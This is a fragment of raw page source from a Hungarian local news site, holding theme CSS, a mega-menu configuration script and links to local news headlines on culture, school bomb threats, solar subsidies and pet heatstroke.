.tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/Ha_hogutat_kap_a_kutyad__ne_habozz_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="1920" height="1266" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1920px) 100vw, 1920px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-300x198.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1024x675.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-768x506.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1536x1013.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-696x459.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1068x704.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-637x420.jpg.webp 637w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-770x508.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-870x574.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1200x791.jpg.webp 1200w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-300x198.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1024x675.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-768x506.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1536x1013.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-696x459.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1068x704.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-637x420.jpg 637w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-770x508.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-870x574.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1200x791.jpg 1200w" data-eio="j" /><noscript><img width="1920" height="1266" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-300x198.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1024x675.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-768x506.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1536x1013.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-696x459.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1068x704.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-637x420.jpg 637w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-770x508.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-870x574.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1200x791.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></div><div class="desc"><h6>Ha hőgutát kap a kutyád, ne habozz!</h6> <span class="date"><i class="far fa-clock"></i>2022-07-01</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/Tetozik_a_hoseg/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="629" height="435" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-300x207.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-218x150.jpg 218w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-607x420.jpg 607w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-100x70.jpg 100w" sizes="(max-width: 629px) 100vw, 629px" /></noscript><img width="629" height="435" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20629%20435%22%3E%3C/svg%3E' 